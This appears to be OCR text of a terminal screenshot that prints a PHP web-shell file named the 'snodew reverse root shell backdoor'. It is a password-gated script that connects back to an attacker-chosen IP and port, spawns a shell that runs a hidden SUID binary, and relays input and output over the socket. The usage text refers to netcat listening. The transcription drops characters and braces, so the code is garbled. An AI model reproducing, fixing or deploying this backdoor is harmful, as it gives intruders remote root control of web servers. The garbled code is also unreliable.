 eus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat /var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
<?php
pass = "";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></form>');
et_time_limit(0);
host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of l
port=[listening port]");
ip = $_GET["ip"]; $port = $_GET["port"];
write_a = null;
error_a = null;
suid_bd = "/lib/defended/libc.so.99";
shell = "uname -a; w; $suid_bd";
hdir("/"); umask(0);
sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
tream_set_blocking($sock, 0);
while(1)
if(feof($sock) || feof($pipes[1])) break;
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }